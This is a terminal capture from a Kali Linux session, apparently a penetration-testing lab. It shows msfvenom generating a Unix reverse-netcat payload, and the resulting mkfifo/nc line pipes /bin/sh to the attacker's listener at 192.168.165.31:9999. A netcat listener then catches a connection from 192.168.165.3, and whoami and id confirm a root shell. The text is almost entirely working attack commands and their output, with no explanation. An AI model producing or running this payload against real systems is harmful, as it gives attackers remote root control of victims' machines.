 ┌──(root㉿kali)-[~/桌面]
└─# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.165.31 lport=9999 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 104 bytes
mkfifo /tmp/htukkim; nc 192.168.165.31 9999 0</tmp/htukkim | /bin/sh >/tmp/htukkim 2>&1; rm /tmp/htukkim
┌──(root㉿kali)-[~/桌面]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.165.31] from (UNKNOWN) [192.168.165.3] 42828
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
KALI